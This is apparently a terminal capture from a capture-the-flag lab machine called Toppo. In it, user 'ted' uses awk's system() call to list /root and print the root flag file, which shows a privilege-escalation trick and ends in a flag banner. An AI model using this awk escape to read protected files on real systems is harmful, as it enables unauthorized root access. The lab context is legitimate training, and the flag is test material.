 ted@Toppo: ~
ted@Toppo:~$ awk 'BEGIN {system("ls /root")}'
flag.txt
ted@Toppo:~$ awk 'BEGIN {system("cat /root/flag.txt")}'
_________
|  _   _  |
|_/ | | \_|.--.   _ .--.   _ .--.    .--.
    | |  / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
   _| |_ | \__. | | \__/ | | \__/ || \__. |
  |_____| '.__.'  | ;.__/  | ;.__/  '.__.'
                 [__|     [__|
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
ted@Toppo:~$